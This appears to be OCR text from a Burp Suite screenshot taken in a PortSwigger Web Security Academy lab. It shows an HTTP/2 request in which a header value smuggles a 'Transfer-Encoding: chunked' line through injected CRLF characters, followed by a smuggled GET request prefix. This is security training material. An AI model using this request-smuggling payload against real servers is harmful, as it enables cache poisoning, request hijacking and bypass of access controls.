 Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 0
Request headers 5
Name Value
:scheme https
:method POST
:path /
:authority 0a830093036ea1c981...
content-type application/x-www-for...
Name:
Foo
Value:
Bar \r \n
Transfer-Encoding: chunked
Cancel Add
Request
Pretty Raw Hex
\n
1 POST / HTTP/2 \r \n
2 Host: 0a830093036ea1c98103572c007b00f1.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 \r \n
5 0 \r \n
6 \r \n
7 GET /dwqdqwfdqwfq HTTP/1.1 \r \n
8 X-Ignore: x